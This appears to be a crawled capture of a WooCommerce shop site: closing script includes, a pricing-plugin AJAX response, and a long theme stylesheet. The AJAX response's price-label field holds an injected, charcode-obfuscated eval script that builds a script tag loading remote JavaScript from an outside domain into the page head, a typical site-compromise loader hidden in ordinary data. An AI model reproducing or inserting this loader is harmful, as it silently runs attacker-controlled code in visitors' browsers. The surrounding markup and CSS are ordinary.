<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1529409190'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.tabatamorgana.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/default.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/custom_js.js?ver=1529409190'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/themes/bridge/js/woocommerce.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=22'></script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rightpress_live_product_price_update_vars = {"ajaxurl":"https:\/\/www.tabatamorgana.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tabatamorgana.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-live-product-price-update/assets/scripts.js?ver=22'></script>

  	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tabatamorgana.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 481
content:
{"result":"success","display":1,"price":448.79,"price_html":"<span class=\"woocommerce-Price-amount amount\">448.79<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/span>","label_html":"<script>eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));<\/script>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://www.tabatamorgana.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1529409190
body_size: 7913
content:
    /* Webkit */
    ::selection {
    background:  #191d20;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background:  #191d20;
    }


    h1 a:hover,
    .box_image_holder .box_icon .fa-stack i.fa-stack-base,
    .q_percentage_with_icon,
    .filter_holder ul li.active span,
    .filter_holder ul li:hover span,
    .q_tabs .tabs-nav li.active a:hover,
    .q_tabs .tabs-nav li a:hover,
    .q_accordion_holder.accordion .ui-accordion-header:hover,
    .q_accordion_holder.accordion.with_icon .ui-accordion-header i,
    .testimonials .testimonial_text_inner p.testimonial_author span.author_company,
    .testimonial_content_inner .testimonial_author .company_position,
    .q_icon_with_title.center .icon_holder .font_awsome_icon i:hover,
    .q_box_holder.with_icon .box_holder_icon_inner .fa-stack i.fa-stack-base,
    .q_icon_with_title.boxed .icon_holder .fa-stack,
    .q_progress_bars_icons_inner .bar.active i.fa-circle,
    .q_list.number ul>li:before,
    .q_social_icon_holder:hover .simple_social,
    .social_share_dropdown ul li :hover i,
    .social_share_list_holder ul li i:hover,
	.blog_holder.blog_masonry_date_in_image .social_share_list_holder ul li i:hover,
    .latest_post_inner .post_infos a:hover,
    .q_masonry_blog article .q_masonry_blog_post_info a:hover,
    .blog_holder article:not(.format-quote):not(.format-link) .post_info a:hover,
    .latest_post_inner .post_comments:hover i,
    .blog_holder article .post_description a:hover,
    .blog_holder article .post_description .post_comments:hover,
    .blog_like a:hover i,
    .blog_like a.liked i,
	.latest_post .blog_like a:hover span,
    article:not(.format-quote):not(.format-link) .blog_like a:hover span,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    aside .widget a:hover,
    aside .widget.posts_holder li:hover,
    .wpb_widgetised_column .widget a:hover,
    .wpb_widgetised_column .widget.posts_holder li:hover,
    .q_steps_holder .circle_small:hover span,
    .q_steps_holder .circle_small:hover .step_title,
    .header_top #lang_sel > ul > li > a:hover,
    .header_top #lang_sel_click > ul > li> a:hover,
    .header_top #lang_sel_list ul li a.lang_sel_sel,
    .header_top #lang_sel_list ul li a:hover,
    aside .widget #lang_sel a.lang_sel_sel:hover,
    aside .widget #lang_sel_click a.lang_sel_sel:hover,
    aside .widget #lang_sel ul ul a:hover,
    aside .widget #lang_sel_click ul ul a:hover,
    aside .widget #lang_sel_list li a.lang_sel_sel,
    aside .widget #lang_sel_list li a:hover,
    .wpb_widgetised_column .widget #lang_sel a.lang_sel_sel:hover,
    .wpb_widgetised_column .widget #lang_sel_click a.lang_sel_sel:hover,
    .wpb_widgetised_column .widget #lang_sel ul ul a:hover,
    .wpb_widgetised_column .widget #lang_sel_click ul ul a:hover,
    .wpb_widgetised_column .widget #lang_sel_list li a.lang_sel_sel,
    .wpb_widgetised_column .widget #lang_sel_list li a:hover,
    .service_table_inner li.service_table_title_holder i,
    .latest_post_two_holder .latest_post_two_text a:hover,
            .myaccount_user a,
        .woocommerce .select2-results li.select2-highlighted,
        .woocommerce-page .select2-results li.select2-highlighted,
        .woocommerce-checkout .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce-account .chosen-container .chosen-results li.active-result.highlighted,
        .woocommerce ins, .woocommerce-page ins,
        .woocommerce ul.products li.product:hover h6,
        .woocommerce div.product div.product_meta > span a:hover,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce-page div.cart-collaterals div.cart_totals table tr.order-total strong span.amount,
        .woocommerce div.cart-collaterals div.cart_totals table tr.order-total strong,
        .woocommerce .checkout-opener-text a,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total th,
        .woocommerce form.checkout table.shop_table tfoot tr.order-total td span.amount,
        .woocommerce aside ul.product_list_widget li > a:hover,
        .woocommerce aside ul.product-categories li > a:hover,
        .woocommerce aside ul.product_list_widget li span.amount,
		aside ul.product_list_widget li span.amount,
        .woocommerce aside .widget ul.product-categories a:hover,
        .woocommerce-page aside .widget ul.product-categories a:hover,        
        .wpb_widgetised_column ul.product_list_widget li > a:hover,
        .wpb_widgetised_column ul.product-categories li > a:hover,
        .wpb_widgetised_column ul.product_list_widget li span.amount,
        .wpb_widgetised_column .widget ul.product-categories a:hover,
        .shopping_cart_header .header_cart:hover i,
        .woocommerce-product-rating a:hover,
		.select2-container--default.select2-container--open .select2-selection--single,
		.select2-container--default .select2-results__option[aria-selected=true],
		.select2-container--default .select2-results__option--highlighted[aria-selected],
        .q_team .q_team_social_holder .q_social_icon_holder:hover .simple_social,
	.portfolio_template_8 .portfolio_detail .info .category,
	.portfolio_navigation.navigation_title .post_info span.categories,
	.qode_portfolio_related .projects_holder article .portfolio_description .project_category,
	.blog_compound article .post_content .blog_like a:hover, 
	.blog_compound article .post_content .blog_like a:hover span, 
	.blog_compound article .post_content .blog_share a:hover, 
	.blog_compound article .post_content .blog_share a:hover span, 
	.blog_compound article .post_content .post_comments:hover, 
	.blog_compound article .post_content .post_comments:hover span,
	.blog_holder.blog_pinterest article.format-link .post_info a:hover, 
	.blog_holder.blog_pinterest article.format-quote .post_info a:hover,
	.blog_compound .post_title .category a,
	.blog_compound .post_title .category span.date,
	.q_price_table.qode_pricing_table_advanced .qode_pt_subtitle,
	.q_price_table.qode_pricing_table_advanced .qode_pt_additional_info .qode_pt_icon,
	.q_price_table.qode_pricing_table_advanced .price_table_inner .value,
	table.tt_timetable .event .event_header,
	table.tt_timetable .event a,
	.tt_tabs .tt_tabs_navigation .ui-tabs-active a,
	.tt_tabs .tt_tabs_navigation li a:hover,
    .qode-owl-slider .owl-nav .owl-next:hover .qode-next-icon,
    .qode-owl-slider .owl-nav .owl-next:hover .qode-prev-icon,
    .qode-owl-slider .owl-nav .owl-prev:hover .qode-next-icon,
    .qode-owl-slider .owl-nav .owl-prev:hover .qode-prev-icon,
    .qode-owl-slider-style .owl-nav .owl-next:hover .qode-next-icon,
    .qode-owl-slider-style .owl-nav .owl-next:hover .qode-prev-icon,
    .qode-owl-slider-style .owl-nav .owl-prev:hover .qode-next-icon,
    .qode-owl-slider-style .owl-nav .owl-prev:hover .qode-prev-icon
	{
        color: #ccb87e !important;
    }
	h2 a:hover,
	h3 a:hover,
	h4 a:hover,
	h5 a:hover,
	h6 a:hover,
	a:hover,
	p a:hover,
	.portfolio_share .social_share_holder a:hover,
	.breadcrumb .current,
	.breadcrumb a:hover,
	.q_icon_with_title .icon_with_title_link,
	.q_counter_holder span.counter,
	.q_font_awsome_icon i,
    .q_font_awsome_icon span,
	.q_dropcap,
	.q_counter_holder span.counter,
	nav.mobile_menu ul li a:hover,
	nav.mobile_menu ul li.active > a,
	.q_progress_bars_icons_inner.square .bar.active i,
	.q_progress_bars_icons_inner.circle .bar.active i,
	.q_progress_bars_icons_inner.normal .bar.active i,
	.q_font_awsome_icon_stack .fa-circle,
	.footer_top .q_social_icon_holder:hover .simple_social,
	.more_facts_button:hover,
	.box_holder_icon .fa-stack i,
	.blog_large_image_simple .minimalist_date,
	nav.content_menu ul li.active:hover i,
	nav.content_menu ul li:hover i,
	nav.content_menu ul li.active:hover a,
	nav.content_menu ul li:hover a,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
	.vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span,
    .q_font_awsome_icon i:hover,
    .q_font_awsome_icon span:hover,
    .fullscreen_search_holder .search_submit:hover,
    .title .text_above_title,
	.qode-comparative-features-table .qode-cft-link:hover,
	.qode-comparative-features-table .qode-cft-mark.qode-cft-active,
	.qode-blog-carousel-titled .qode-bct-post .qode-bct-post-date,
	.qode-showcase-icon .qode-icon-holder.qode-icon-circle .qode-icon-element,
	.qode-horizontal-timeline .qode-timeline-navigation a.qode-prev,
	.qode-horizontal-timeline .qode-timeline-navigation a.qode-next
	{

		color: #ccb87e;
	}

    .box_image_with_border:hover,
    .qbutton:hover,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .qbutton.white:hover,
    .qbutton.green,
    .portfolio_slides .hover_feature_holder_inner .qbutton:hover,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_progress_bars_icons_inner.square .bar.active .bar_noactive,
    .q_progress_bars_icons_inner.square .bar.active .bar_active,
    .q_progress_bars_icons_inner.circle .bar.active .bar_noactive,
    .q_progress_bars_icons_inner.circle .bar.active .bar_active,
    .widget.widget_search form.form_focus,
    .q_steps_holder .circle_small_wrapper,
    .animated_icon_inner span.animated_icon_back i,
    body:not(.search-results) .blog_holder article.format-link .post_text:hover .post_text_inner,
    body:not(.search-results) .blog_holder article.format-quote .post_text:hover .post_text_inner,
            .woocommerce .button:hover,
        .woocommerce-page .button:hover,
        .woocommerce #submit:hover,
        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce ul.products li.product .added_to_cart:hover,
        input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected{
        border-color: #ccb87e    }

    .tt_tabs .tt_tabs_navigation .ui-tabs-active a,
    .tt_tabs .tt_tabs_navigation li a:hover,
    .tt_tabs .tt_tabs_navigation li a{
        border-color: #ccb87e !important;
	}

    .q_icon_list i,
    .q_progress_bar .progress_content,
    .q_progress_bars_vertical .progress_content_outer .progress_content,
    .qbutton:hover,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
	.post-password-form input[type='submit']:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .qbutton.white:hover,
    .qbutton.green,
    .call_to_action,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .q_dropcap.circle,
    .q_dropcap.square,
    .q_message,
    .q_price_table.active .active_text,
    .q_icon_with_title.boxed .icon_holder .fa-stack,
    .q_font_awsome_icon_square,
    .q_icon_with_title.square .icon_holder .fa-stack:hover,
    .box_holder_icon_inner.square .fa-stack:hover,
    .box_holder_icon_inner.circle .fa-stack:hover,
    .circle .icon_holder .fa-stack:hover,
    .q_list.number.circle_number ul>li:before,
    .q_social_icon_holder.circle_social .fa-stack:hover,
    .social_share_dropdown ul li.share_title,
    .latest_post_holder .latest_post_date .post_publish_day,
    .q_masonry_blog article.format-link:hover,
    .q_masonry_blog article.format-quote:hover,
    #wp-calendar td#today,
    .vc_text_separator.full div,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,
    .wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .q_pie_graf_legend ul li .color_holder,
    .q_line_graf_legend ul li .color_holder,
    .q_team .q_team_text_inner .separator,
    .circle_item .circle:hover,
    .qode_call_to_action.container,
    .qode_carousels .flex-control-paging li a.flex-active,
    .animated_icon_inner span.animated_icon_back i,
            .woocommerce .button:hover,
        .woocommerce-page .button:hover,
        .woocommerce #submit:hover,
        .woocommerce ul.products li.product a.qbutton:hover,
        .woocommerce-page ul.products li.product a.qbutton:hover,
        .woocommerce ul.products li.product .added_to_cart:hover,
        .woocommerce .quantity .minus:hover,
        .woocommerce #content .quantity .minus:hover,
        .woocommerce-page .quantity .minus:hover,
        .woocommerce-page #content .quantity .minus:hover,
        .woocommerce .quantity .plus:hover,
        .woocommerce #content .quantity .plus:hover,
        .woocommerce-page .quantity .plus:hover,
        .woocommerce-page #content .quantity .plus:hover,
        .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
        .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    	.q_circles_holder .q_circle_inner2:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder a,
    .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a,
    .portfolio_main_holder .item_holder.slow_zoom .icons_holder a,
	.qode_video_box .qode_video_image:hover .qode_video_box_button,
	.blog_holder.masonry_gallery article.format-link:hover,
	.blog_holder.masonry_gallery article.format-quote:hover,
	.blog_holder.blog_chequered article.format-link:hover,
	.blog_holder.blog_chequered article.format-quote:hover,
	.qode-pricing-calculator .qode-pricing-calculator-switch input:checked+.qode-pricing-calculator-slider,
	.qode-icon-holder.qode-icon-circle,
	.qode-icon-holder.qode-icon-square,
	.qode-qbutton-main-color,
	.qode-advanced-tabs .qode-advanced-tabs-nav li,
	.qode-accordion-holder .qode-title-holder.ui-state-active,
	.qode-accordion-holder .qode-title-holder.ui-state-hover,
	header.menu_bottom .header_bottom_right_widget_holder .header_bottom_widget.widget_search form>div input[type=text],
    .qode-advanced-call-to-action.qode-advanced-cta-gradient-animation .qode-advanced-cta-background-3,
    .tt_tabs .tt_tabs_navigation li a,
    .tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected,
    .tabs_box_navigation.sf-timetable-menu li ul li a:hover,
    .tabs_box_navigation.sf-timetable-menu li ul li.selected a:hover,
    #qode-multi-device-showcase.qode-mds-appear-effect #qode-mds-spinner .qode-mds-pulse,
	.qode-horizontal-timeline .qode-events-wrapper .qode-events .qode-filling-line,
	.qode-horizontal-timeline .qode-events-wrapper .qode-events a .circle-outer,
	.no-touch .qode-horizontal-timeline .qode-events-wrapper .qode-events a:hover .circle-outer,
	.qode-horizontal-timeline .qode-events-wrapper .qode-events a.selected .circle-outer
	{
        background-color: #ccb87e;
    }


	.qode-showcase-item-holder.qode-showcase-active .qode-icon-holder.qode-icon-circle{
	background-color: #ccb87e !important;
	}

    .q_circles_holder .q_circle_inner2:hover,
    body:not(.search-results) .blog_holder article.format-link .post_text:hover .post_text_inner,
	body:not(.search-results) .blog_holder article.format-quote .post_text:hover .post_text_inner {
        background-color: #ccb87e !important;
        border-color: #ccb87e !important;
    }

    .qode-lazy-preloader svg circle,
    #qode-multi-device-showcase.qode-mds-appear-effect #qode-mds-spinner svg circle {
        stroke: #ccb87e    }


    h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a
    a,
    p a,
    nav.main_menu>ul>li.active > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a,
    .drop_down .wide .second ul li ul li.menu-item-has-children > a:hover,
    .title h1,
    .q_icon_list p,
    .q_progress_bars_vertical .progress_number,
    .qbutton,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
	.post-password-form input[type='submit'],
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .drop_down .wide .second ul li .qbutton,
    .drop_down .wide .second ul li ul li .qbutton,
    .q_percentage,
    .portfolio_navigation .portfolio_prev a:hover,
    .portfolio_navigation .portfolio_next a:hover,
    .q_tabs .tabs-nav li.active a,
    .q_accordion_holder.accordion .ui-accordion-header,
    .q_accordion_holder.accordion.with_icon .ui-accordion-header,
    .testimonials .testimonial_text_inner p.testimonial_author,
    .testimonial_content_inner .testimonial_author .website,
    .q_icon_with_title .icon_with_title_link:hover,
    .ordered ol li,
    .q_list.circle ul>li,
    .q_list.number ul>li,
    .latest_post_holder .latest_post_date .post_publish_month,
    .latest_post_inner .post_infos a,
    .latest_post_holder.dividers .latest_post_date .latest_post_day,
    .q_masonry_blog article.format-quote .q_masonry_blog_post_text p,
    .q_masonry_blog article.format-link .q_masonry_blog_post_text p,
    .q_masonry_blog article .q_masonry_blog_post_info,
    .blog_holder article.format-quote .post_text .post_title p,
    .blog_holder article.format-link .post_text .post_title p,
    .single_links_pages span,
    .single_links_pages a:hover span,
    .comment_holder .comment .text .name,
    .blog_holder.masonry article .post_info,
    .pagination ul li span,
    .pagination ul li a:hover,
    .q_team .q_team_description_inner p,
    .carousel-inner .item.dark .slider_content .text .qbutton,
    .carousel-control,
	.more_facts_button,

            .woocommerce div.message,
        .woocommerce .woocommerce-message,
        .woocommerce .woocommerce-error,
        .woocommerce .woocommerce-info,
        .myaccount_user,
        .woocommerce .button,
        .woocommerce-page .button,
        .woocommerce-page input[type="submit"],
        .woocommerce input[type="submit"],
        .woocommerce ul.products li.product .added_to_cart,
        .woocommerce .select2-container .select2-choice .select2-arrow .select2-arrow:after ,
        .woocommerce-page .select2-container .select2-choice .select2-arrow:after,
        .woocommerce-pagination ul.page-numbers li span.current,
        .woocommerce-pagination ul.page-numbers li a:hover,
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty,
        .woocommerce .summary p.stock.out-of-stock,
        .woocommerce aside ul.product_list_widget li a,
        .wpb_widgetised_column ul.product_list_widget li a,
        .woocommerce .widget_price_filter .price_label,
        .woocommerce-page .widget_price_filter .price_label,
    	.carousel-control:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]),
	.qode-pricing-calculator .qode-pricing-calculator-total-price-holder,
	.qode-advanced-tabs.qode-advanced-horizontal-tab .qode-advanced-tabs-nav li.ui-state-active a,
	.qode-advanced-tabs.qode-advanced-horizontal-tab .qode-advanced-tabs-nav li.ui-state-hover a
	{
        color: #ccb87e;
    }

    .qbutton,
	.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,
	.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover,
	.post-password-form input[type='submit'],
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .drop_down .wide .second ul li .qbutton,
    .drop_down .wide .second ul li ul li .qbutton,
    .testimonials_holder .flex-direction-nav a,
    .header_top #lang_sel ul li ul li a,
    .header_top #lang_sel ul li ul li a:visited,
    .header_top #lang_sel_click ul li ul li a,
    .header_top #lang_sel_click ul li ul li a:visited,

            .woocommerce .button,
        .woocommerce-page .button,
        .woocommerce-page input[type="submit"],
        .woocommerce input[type="submit"],
        .woocommerce ul.products li.product .added_to_cart,
    	.carousel-inner .item.dark .slider_content .text .qbutton,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
        border-color: #ccb87e;
    }

    .ajax_loader .pulse,
    .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
    .ajax_loader .cube,
    .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
    .ajax_loader .stripes > div,
    .ajax_loader .wave > div,
    .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
    .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
    .separator.small,
    .testimonials_holder .flex-direction-nav a:hover,
    .q_price_table .price_table_inner,
    .carousel-inner .item.dark .slider_content .text .qbutton:hover,
    .vertical_menu_hidden_button_line,
    .vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
	.blog_vertical_loop_button .button_icon a,
	.blog_vertical_loop_back_button .button_icon a

            , .woocommerce .product .onsale,
        .woocommerce .product .single-onsale
     {
        background-color: #ccb87e;
    }




    body{
    	    	    	font-family: 'Adamina', sans-serif;
    	    	 color: #000000;     	 font-size: 16px;     	font-weight: 300;    }
            body,
		.wrapper,
        .content,
        .full_width,
        .overlapping_content .content > .container,
		.more_facts_holder,
		.comment_holder .comment #respond textarea,
		.comment_holder .comment #respond input[type='text'],
		.comment_holder .comment #respond input[type='email'],
		.content .container
		{
        	background-color:#ffffff;
        }
		.angled-section polygon{
			fill: #ffffff;
		}
		        .woocommerce-cart .woocommerce .blockOverlay.blockUI {
            background-color:#ffffff !important;
        }
    		
    

.projects_holder article .portfolio_description,
.blog_holder.masonry article .post_text .post_text_inner,
.blog_holder.masonry_full_width article .post_text .post_text_inner,
.q_team,
.price_table_inner,
.latest_post_holder.boxes > ul > li,
.q_counter_holder.boxed_counter {
	background-color: #6aa3a5;
}
span.highlight {
	background-color:  #191d20;
}

.header_bottom,
.header_top,
.fixed_top_header .bottom_header{
	background-color: rgba(204,184,126,50);
}



	@media only screen and (min-width: 1000px) {
		.content .container .container_inner.default_template_holder,
		.content .container .container_inner.page_container_inner
		{
			padding-top:0px;
		}
	}






.header_top,
.fixed_top_header .top_header,
.fixed_top_header nav.mobile_menu{
	background-color: rgba(204,184,126,50);
}
header.sticky .header_top{
	background-color: rgba(204,184,126,0.7);
}





						.content{
				margin-top: -100px;
			}
				
	




        header.fixed_hiding .q_logo a,
        header.fixed_hiding .q_logo{
            max-height: 26.5px;
        }




    .touch section.parallax_section_holder{
		height: auto !important;
		min-height: 300px;  
		background-position: center top !important;  
		background-attachment: scroll;
        background-size: cover;
	}



    .drop_down .second .inner ul,
    .drop_down .second .inner ul li ul,
	.shopping_cart_dropdown,
    li.narrow .second .inner ul,
	.header_top .right #lang_sel ul ul,
    .drop_down .wide .second ul li.show_widget_area_in_popup .widget,
	.drop_down .wide.wide_background .second{
    background-color: #3b434a;
    background-color: rgba(59,67,74,1);
    }


nav.main_menu > ul > li > a{
	 color: #000000; 		 font-size: 16px;     				 text-transform: none; }




		nav.main_menu ul li.active a {
			color: #2792a5		}
	




.drop_down .second .inner > ul > li > a,
.drop_down .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > h3,
.drop_down .wide .second .inner > ul > li > a,
.drop_down .wide .second ul li ul li.menu-item-has-children > a,
.drop_down .wide .second .inner ul li.sub ul li.menu-item-has-children > a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5 a,
.drop_down .wide .second .inner > ul li.sub .flexslider ul li  h5,
.drop_down .wide .second .inner > ul li .flexslider ul li  h5,
.header_top #lang_sel ul li ul li a {
	 color: #2792a5; 		font-family: 'Adamina', sans-serif !important;
		 font-size: 16px; 				 text-transform: none;  	}
	.drop_down .wide .second .inner>ul>li>a
	{
	 color: #2792a5; 			font-family: 'Adamina', sans-serif !important;
						 text-transform: none;  		}
